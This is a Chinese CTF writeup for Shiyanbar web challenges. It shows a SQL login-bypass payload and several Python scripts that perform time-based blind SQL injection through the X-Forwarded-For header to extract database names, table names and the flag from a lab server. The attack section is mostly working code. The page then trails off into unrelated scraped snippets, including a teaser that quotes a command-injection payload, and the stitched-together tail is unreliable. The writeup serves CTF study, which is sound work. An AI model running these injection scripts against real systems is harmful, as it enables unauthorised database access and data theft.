实验吧 web题writeup

1.http://ctf5.shiyanbar.com/web/wonderkun/web/index.html



用户名我输入:or'xor"and"select"union'

结果给我过滤成了:

可见该过滤的都过滤了,但是唯独单引号以及双引号都没过滤。这里就可以想到万能密码了。

猜想其sql语句为:select * from admin where username = ' ' and password = ' ';

可以那么写:

username: def' = '0

password :def' = '0

然后就组成了

select * from admin where username = 'def' = '0' and password = 'def' = '0';

def是我随意输入的一个字符所以肯定不是正确的密码,不是正确的密码就会返回false,而false等同于0。那么便会导致其sql语句成立进而绕过登陆。

2.http://ctf5.shiyanbar.com/web/wonderkun/index.php

看到IP,这里能想到的也就是x-forwarded-for IP伪造注入了。这里的注入实在搞了很久。

爆裤

# -*- coding:utf-8 -*-

import requests

import string

url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"

guess = string.lowercase+string.uppercase+string.digits+string.punctuation

database=[] for database_number in range(0,100): #假设爆破前100个库

databasename=''

for i in range(1,100): #爆破字符串长度,假设不超过100长度

flag=0

for str in guess: #爆破该位置的字符

#print 'trying ',str

headers = {"X-forwarded-for":"'+"+" (select case when (substring((select schema_name from information_schema.SCHEMATA limit 1 offset %d) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(database_number,i,str)}

try:

res=requests.get(url,headers=headers,timeout=4)

except:

databasename+=str

flag=1

print '正在扫描第%d个数据库名,the databasename now is '%(database_number+1) ,databasename

break

if flag==0:

break

database.append(databasename)

if i==1 and flag==0:

print '扫描完成'

break for i in range(len(database)):

print database[i]

爆表明

# -*- coding:utf-8 -*-

import requests

import string

url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"

guess = string.lowercase+string.uppercase+string.digits+string.punctuation

database=[] for table_number in range(0,500):

print 'trying',table_number

headers = {"X-forwarded-for":"'+"+" (select case when (select count(table_name) from information_schema.TABLES ) ='%d' then sleep(5) else 1 end) and '1'='1"%(table_number)}

try:

res=requests.get(url,headers=headers,timeout=4)

except:

print table_number

break

爆列名

# -*- coding:utf-8 -*-

import requests

import string

url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"

guess = string.lowercase+string.uppercase+string.digits+string.punctuation

tables=[] for table_number in range(41,42): #假设从第60个开始

tablename=''

for i in range(1,100): #爆破字符串长度,假设不超过100长度

flag=0

for str in guess: #爆破该位置的字符

headers = {"X-forwarded-for":"'+"+" (select case when (substring((select table_name from information_schema.TABLES limit 1 offset %d) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(table_number,i,str)}

try:

res=requests.get(url,headers=headers,timeout=4)

except:

tablename+=str

flag=1

print '正在扫描第%d个数据库名,the tablename now is '%(table_number+1) ,tablename

break

if flag==0:

break

tables.append(tablename)

if i==1 and flag==0:

print '扫描完成'

break for i in range(len(tables)):

print tables[i]

保出内容

#-*-coding:utf-8-*-

import requests

import string

url="http://xxx"

guess=string.lowercase + string.uppercase + string.digits

flag="" for i in range(1,33):

for str in guess:

headers={"x-forwarded-for":"xx'+"+"(select case when (substring((select flag from flag ) from %d for 1 )='%s') then sleep(5) else 1 end ) and '1'='1" %(i,str)}

try:

res=requests.get(url,headers=headers,timeout=4)

except requests.exceptions.ReadTimeout, e:

flag = flag + str

print "flag:", flag

break print 'result:' + flag //作者:Ovie

//链接:http://www.jianshu.com/p/5d34b3722128

//來源:简书

//著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。

代码:http://blog.csdn.net/qq_35078631/article/details/54773769

实验吧 web题writeup的更多相关文章

- 实验吧web题:

实验吧web题: 这个有点简单 因为刚了解sqlmap,所以就拿sqlmap来练练手了 1,先测试该页面是否存在sql注入漏洞 2.找到漏洞页面,复制url,然后打开sqlmap 先查看当前数据库 然 ...

- 实验吧web题(26/26)全writeup!超详细:)

#简单的SQL注入 http://www.shiyanbar.com/ctf/1875 1)试着在?id=1,没有错误 2)试着?id=1',出错了,有回显,说明有注入点: You have an e ...

- 实验吧 Web的WriteUp

每次看别人的Writeup都有一种感觉,为什么有了WriteUp我还是不会,每次都打击自己的积极性,所以自己尝试写一篇每个萌新都能看懂的Writeup. 0x01 天下武功唯快不破 题目提示 : 看看 ...

- ISG2018 web题Writeup

0x01.命令注入 这题可以使用burpsuite扫出来,但是可能需要测一下. 得知payload为:i%7cecho%20gzavvlsv9c%20q9szmriaiy%7c%7ca%20%23'% ...

- SycSec成都信息工程大学2019CTF-前五道WEB题writeup

一.WEB (1)一起来撸猫 flag藏在标签的注释内 <!--这是注释--> (2)你看见过我的菜刀么 eval漏洞 利用蚁剑连接 连接密码就是要post传的参数 连接成功后在网站根目 ...

- CTFHub Web题学习笔记(SQL注入题解writeup)

Web题下的SQL注入 1,整数型注入 使用burpsuite,?id=1%20and%201=1 id=1的数据依旧出现,证明存在整数型注入 常规做法,查看字段数,回显位置 ?id=1%20orde ...

- i春秋CTF web题(1)

之前边看writeup,边做实验吧的web题,多多少少有些收获.但是知识点都已记不清.所以这次借助i春秋这个平台边做题,就当记笔记一样写写writeup(其实都大部分还是借鉴其他人的writeup). ...

- jarvis OJ WEB题目writeup

0x00前言 发现一个很好的ctf平台,题目感觉很有趣,学习了一波并记录一下 https://www.jarvisoj.com 0x01 Port51 题目要求是用51端口去访问该网页,注意下,要用具 ...

- 20155201 网络攻防技术 实验九 Web安全基础

20155201 网络攻防技术 实验九 Web安全基础 一.实践内容 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 二.报告内容: 1. 基础问题回答 1)SQL注入攻击 ...

随机推荐

- 【HTML】前端性能优化之CDN和WPO的比较

CDN通过将资源存储在更接近用户的位置,缩短到服务器的往返行程,加快页面加载时间来解决性能问题.WPO解决方案,如Radware的FastView,则在前端进行性能提升处理,使页面更有效地呈现在浏览器 ...

- VC++对话框中加状态栏

原文链接: http://blog.chinaunix.net/uid-9847882-id-1996528.html 方法一:1.添加成员变量CStatusBarCtrl m_StatusBar;2 ...

- FreeSWITCH协议参数之自定义sip header

一.主动发送 1. 加入sip_h_前缀 这样FreeSWITCH就能自动加上后面的扩展头. 2. 示例 <action application="set" data=&qu ...

- MySQL数据库知识点整理 (持续更新中)

一.修改用户密码 格式(在命令行下输入):mysqladmin -u 用户名 -p旧密码 password 新密码 1. 给root添加密码ab12: mysqladmin -uroot -pass ...

- [转]学习笔记_springmvc注解形式的开发参数接收

springmvc基于注解的开发 注解第一个例子 1. 创建web项目 2. 在springmvc的配置文件中指定注解驱动,配置扫描器 <!-- sprimgmvc 注解驱动 --> &l ...

- 微信小程序图片宽100%显示并且不变形

<view class="meiti" style="background-color:red;"> <image src="htt ...

- Android Studio 解决 Gradle 依赖冲突的问题

Android Studio 解决 Gradle 依赖冲突的问题 参考链接: Android Studio(Gradle)解决库依赖冲突问题:http://www.mobibrw.com/2016/3 ...

- Pipeline 与 xargs

Pipeline 与 xargs Pipeline与命令行參数 应用程序接收输入的两种方式: 命令行參数 输入字符串被当成參数,通过int main(int argc, char **argv), 中 ...

- iOS7隐藏状态栏 status Bar

转自:http://blog.csdn.net/dqjyong/article/details/17896145 IOS7中,不仅应用的风格有一定的变化,状态栏变化比较大,我们可以看到UIVIEWCO ...

- js 动画3 完美框架

js 框架: function getStyle(obj,attr){ if(obj.currentStyle){ return obj.currentStyle[attr]; } else{ ret ...